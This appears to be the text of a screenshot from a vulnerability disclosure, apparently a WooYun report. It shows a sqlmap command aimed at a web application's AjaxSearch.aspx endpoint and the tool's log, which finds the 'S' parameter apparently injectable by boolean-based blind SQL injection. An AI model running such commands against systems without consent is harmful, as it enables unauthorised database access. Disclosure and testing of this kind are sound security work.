 C:\Python27\sqlmap>sqlmap.py -u "http://n/zyjs/ajax/search/AjaxSear
ch.aspx?PSize=1&Brf=3&Cnt=4&ClmnIn=A&Type=NS&S=1" -p "S"
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:52:02
[11:52:02] [INFO] testing connection to the target URL
[11:52:04] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:52:06] [INFO] target URL is stable
[11:52:07] [WARNING] heuristic (basic) test shows that GET parameter 'S' might n
ot be injectable
[11:52:11] [INFO] testing for SQL injection on GET parameter 'S'
[11:52:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:52:54] [INFO] GET parameter 'S' seems to be 'AND boolean-based blind - WHERE
or HAVING clause' injectable
[11:52:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[11:52:55] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:53:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
www.wooyun.org